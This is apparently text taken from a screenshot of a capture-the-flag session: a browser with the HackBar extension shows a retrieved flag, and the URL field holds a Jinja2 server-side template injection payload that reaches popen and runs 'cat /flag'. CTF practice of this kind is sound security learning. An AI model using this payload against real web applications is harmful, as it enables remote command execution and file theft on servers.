 Hello flag{e925b85a-409d-4dcb-adbb-f0c95ca150fe}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /?name={{''.__class__.__mro__[-1].__subclasses__()[117].__init__.__globals__['popen']('cat /flag').read()}}